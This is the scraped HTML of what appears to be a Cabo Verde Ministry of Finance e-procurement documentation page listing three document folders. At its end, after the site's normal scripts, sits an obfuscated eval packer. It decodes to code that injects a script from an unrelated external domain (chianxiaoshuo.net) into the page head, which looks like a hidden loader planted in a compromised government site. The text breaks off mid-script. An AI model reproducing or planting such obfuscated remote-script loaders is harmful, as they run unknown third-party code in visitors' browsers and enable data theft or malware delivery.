class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchRepositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId=206031&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchFolderId=206031&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_showSearchInfo" type="hidden" value="true"/><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchFolderId" type="hidden" value="206031"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId" type="hidden" value="206031"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchRepositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Documentação</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 3 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_formDate"     type="hidden" value="1769562232066"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId"     type="hidden" value="89288"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="89412" data-title="Minutas" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_rowIdsFolder" title="Selecionar" type="checkbox" value="89412" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/89412?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fdocumentacao%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Minutas
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="89409" data-title="Manuais" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_rowIdsFolder" title="Selecionar" type="checkbox" value="89409" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fdocumentacao%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Manuais
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="206036" data-title="Plano Anual de Aquisições" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_rowIdsFolder" title="Selecionar" type="checkbox" value="206036" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 11 Horas atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fdocumentacao%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId=%7BfolderId%7D&amp;p_auth=dhtuAuJR" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId=%7BfolderId%7D&amp;p_auth=dhtuAuJR" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId=%7BfolderId%7D&amp;p_auth=dhtuAuJR" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=206040&amp;redirect=%2Fweb%2Fecompras%2Fdocumentacao" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769562232119"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
